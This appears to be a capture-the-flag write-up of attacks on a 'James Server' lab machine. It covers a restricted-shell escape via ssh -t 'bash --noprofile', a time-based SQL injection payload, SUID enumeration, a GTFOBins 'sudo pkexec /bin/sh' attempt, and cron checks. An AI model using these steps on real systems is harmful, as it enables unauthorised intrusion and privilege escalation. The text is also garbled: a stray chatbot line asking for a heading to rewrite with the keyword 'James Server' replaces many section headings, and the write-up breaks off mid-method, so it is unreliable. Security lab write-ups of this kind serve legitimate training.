
Using the command ssh [email protected] to log in to the SSH service revealed a restricted command-line environment (/bin/rbash) with incomplete environment variables, only those in the home directory.

Logging into the SSH service with the parameter -t "bash --noprofile" forced allocation of a pseudo-terminal, resolving the command-line restriction.

Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
James Server Port 80/HTTP Service
James Server Component Vulnerability
Using the command searchsploit Apache httpd 2.4, no 0-day vulnerabilities were found for the Apache httpd 2.4.25 component.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.

Website components were identified using plugins like Wappalyzer and FindSomething, but yielded no valuable findings.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
URL Vulnerabilities (Directories, Files)
01. Manual Browsing
Accessing the homepage http://172.16.33.35/ revealed three pages in the top-right MENU: index.html, services.html, and about.html. These three pages reference the same Footer Section containing a form with potential SQL injection and XSS vulnerabilities.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.

XSS vulnerability testing was performed by inputting the string abcdefg. The string was not found in subsequent responses, indicating no XSS vulnerability.


SQL injection testing was performed using single and double quotes. A time-based SQL injection payload and sleep(5)# was also used, but no errors or delays were observed, suggesting no SQLi vulnerability.

02. Directory Scanning
The command dirb http://172.16.33.35/ was used to enumerate website directories and files, but no valuable directories or files were found.
03. Fuzzing
Based on the current information, fuzzing website directories and files was deemed unnecessary.
04. Information Gathering
Website traffic was proxied through Burp Suite while browsing with Firefox. The HaE plugin in Burp Suite was used but revealed no sensitive information leaks.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
IV. Privilege Escalation
01. sudo
The command sudo -l was used to check the privileges of the mindy user; no sudo command was found, and privilege escalation failed.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
02. perm

The command find / -perm -u=s -ls 2>/dev/null was used to check for privileged programs, revealing several commands that could be used for privilege escalation, such as /usr/bin/pkexec.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
The GTFOBins[2] database was searched for pkexec privilege escalation commands:

The command sudo pkexec /bin/sh was used for privilege escalation, but it prompted that the sudo command was not available, resulting in failure.

Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
03. Information Gathering

The commands ls -la and cat filename were used; no valuable files were found in the home directory.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
Using the commands ls -la /home/ and find /home/james/ -type f -ls 2>/dev/null, no valuable files were found in the james home directory.

Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
04. cron
The commands find /var/spool/cron/ -type f -ls 2>/dev/null and find /etc/*cron* -type f -ls 2>/dev/null were used, but no scheduled tasks were found, which is unusual.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.

Using commands find /var/spool/cron/ -type f -ls and find /etc/*cron* -type f -ls without hiding errors revealed that one query lacked permissions, and another did not support the wildcard *.

Each scheduled task file that did not support wildcard queries was checked. The other user had read permissions but no write permissions for these files. It was checked if these scheduled task files referenced other scripts with write access; privilege escalation code could be injected into those scripts.

